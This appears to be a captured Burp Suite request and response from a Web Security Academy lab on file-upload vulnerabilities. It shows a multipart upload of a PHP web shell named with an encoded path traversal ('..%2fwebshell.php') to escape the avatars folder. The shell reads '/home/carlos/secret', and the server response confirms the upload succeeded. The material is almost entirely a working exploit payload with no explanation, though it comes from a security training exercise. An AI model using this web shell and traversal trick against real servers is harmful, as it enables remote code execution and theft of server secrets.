 Request
Pretty Raw Hex
\n
12 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a81001304ba83e5c02804df00f3009a.web-se
curity-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 ------WebKitFormBoundarymSLoBBEtDRPs5COH
24 Content-Disposition : form-data ; name ="avatar ";
filename ="..%2f webshell.php "
25 Content-Type : application/octet-stream
26
27 <?php
28 echo
file_get_contents('/home/carlos/secret');
29 ?>
30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Thu, 27 Oct 2022 17:31:01 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 136
8
9 The file avatars/../webshell.php has been
uploaded. <p>
<a href ="/my-account " title ="Return to
previous page ">
« Back to My Account
</a>
</p>